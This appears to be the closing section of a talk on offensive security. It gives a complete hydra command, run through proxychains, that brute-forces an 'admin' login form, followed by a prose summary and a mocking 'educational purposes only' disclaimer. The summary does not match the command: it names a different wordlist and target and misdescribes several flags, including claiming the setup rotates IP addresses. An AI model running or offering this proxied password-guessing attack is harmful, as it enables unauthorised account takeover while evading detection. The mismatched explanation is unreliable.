



### PUTTING IT ALL TOGETHER

proxychains -f /path/to/proxychains.conf hydra -l admin -P passwords.txt <originating\_ip>:80 http-post-form \ "/login.php:user=^USER^&password=^PASS^:Invalid login message" \  $-T$  4 -O RESULTS.TXT -R 2 -I 5

final command:

short overview of the setup

The target username is set as "admin". The password list is stored in the file "/usr/share/wordlists/rockyou.txt". The target URL is "example.com". The login form is submitted to "/login.php". The login form parameters are "user=^USER^&password=^PASS^". The error message displayed for an invalid login is "Invalid login message". Four threads will be used for parallelized attacks. The results will be saved in the file "results.txt". The IP address will be rotated after 2 failed attempts. The interval between retry attempts is set to 5 seconds.

-Now that we've come to the end of the talk, I want to thank you all for the attention & for having me here. It's such an honor to be part of this community.

Regarding the methods we showcased today, remember, they are research-based concepts for eDuCaTiOnAl pUrPoSeS oNlY. Don't go to jail :)

Q&A

### the end

-Now, are there any questions or suggestions some of you would like to shortly discuss?

